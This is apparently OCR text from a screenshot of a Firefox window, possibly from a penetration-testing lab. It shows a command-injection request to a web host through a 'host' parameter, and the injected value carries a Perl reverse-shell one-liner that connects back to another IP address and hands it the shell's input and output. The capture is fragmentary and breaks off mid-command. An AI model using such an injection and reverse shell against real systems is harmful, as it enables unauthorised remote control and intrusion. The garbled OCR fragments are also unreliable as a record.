 Aplicaciones Lugares Firefox ESR mar 6:21 PM 1
Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
http://192.…%202%3E%261 Connecting... http://192.1…-i%22);};%27
192.168.61.86/?host=;echo 'use Socket;$i="192.168.49.61";$p=80;socket(S,PF_INET,S Search
use Socket;$i="192.168.49.61";$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S"